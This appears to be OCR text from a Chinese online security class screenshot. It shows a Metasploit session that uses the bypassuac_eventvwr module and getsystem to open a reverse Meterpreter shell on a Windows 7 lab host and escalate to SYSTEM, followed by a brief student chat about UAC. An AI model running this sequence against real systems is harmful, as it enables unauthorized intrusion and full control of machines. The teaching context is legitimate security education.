 Metasploit提权模块
腾讯课堂
合天网安实验室
01
Meterpreter提权
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Cleaning up registry keys ...
[*] Meterpreter session 4 opened (192.168.1.227:4444 -> 192.168.1.182:49360) at 2020-05-21 23:25:39 -0400
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > background
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:6666 -> 192.168.1.182:49336 (192.168.1.182)
2 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49298 (192.168.1.182)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49339 (192.168.1.182)
4 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49360 (192.168.1.182)
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: WIN7-PC\WIN7
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
讨论区 成员(21)
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
任耀祖
有快照吗
发送
资源监控